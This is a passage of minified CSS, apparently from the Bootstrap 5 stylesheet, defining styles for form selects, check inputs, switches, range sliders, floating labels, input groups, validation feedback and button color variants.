2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label::after,.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-light{--bs-btn-color:#000;--bs-btn-bg:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#d3d4d5;--bs-btn-hover-border-color:#c6c7c8;--bs-btn-focus-shadow-rgb:211,212,213;--bs-btn-active-color:#000;--bs-btn-active-bg:#c6c7c8;--bs-btn-active-border-color:#babbbc;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#f8f9fa;--bs-btn-disabled-border-color:#f8f9fa}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0d6efd;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0d6efd;--bs-gradient:none}.btn-outline-secondary{--bs-btn-color:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#6c757d;--bs-btn-hover-border-color:#6c757d;--bs-btn-focus-shadow-rgb:108,117,125;--bs-btn-active-color:#fff;--bs-btn-active-bg:#6c757d;--bs-btn-active-border-color:#6c757d;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#6c757d;--bs-gradient:none}.btn-outline-success{--bs-btn-color:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#198754;--bs-btn-hover-border-color:#198754;--bs-btn-focus-shadow-rgb:25,135,84;--bs-btn-active-color:#fff;--bs-btn-active-bg:#198754;--bs-btn-active-border-color:#198754;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#198754;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#198754;--bs-gradient:none}.btn-outline-info{--bs-btn-color:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#0dcaf0;--bs-btn-hover-border-color:#0dcaf0;--bs-btn-focus-shadow-rgb:13,202,240;--bs-btn-active-color:#000;--bs-btn-active-bg:#0dcaf0;--bs-btn-active-border-color:#0dcaf0;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#0dcaf0;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#0dcaf0;--bs-gradient:none}.btn-outline-warning{--bs-btn-color:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffc107;--bs-btn-hover-border-color:#ffc107;--bs-btn-focus-shadow-rgb:255,193,7;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffc107;--bs-btn-active-border-color:#ffc107;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#ffc107;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#ffc107;--bs-gradient:none}.btn-outline-danger{--bs-btn-color:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#dc3545;--bs-btn-hover-border-color:#dc3545;--bs-btn-focus-shadow-rgb:220,53,69;--bs-btn-active-color:#fff;--bs-btn-active-bg:#dc3545;--bs-btn-active-border-color:#dc3545;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#dc3545;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#dc3545;--bs-gradient:none}.btn-outline-light{--bs-btn-color:#f8f9fa;--bs-btn-border-color:#f8f9fa;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#f8f9fa;--bs-btn-hover-border-color:#f8f9fa;--bs-btn-focus-shadow-rgb:248,249,250;--bs-btn-active-color:#000;--bs-btn-active-bg:#f8f9fa;--bs-btn-active-border-color:#f8f9fa;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 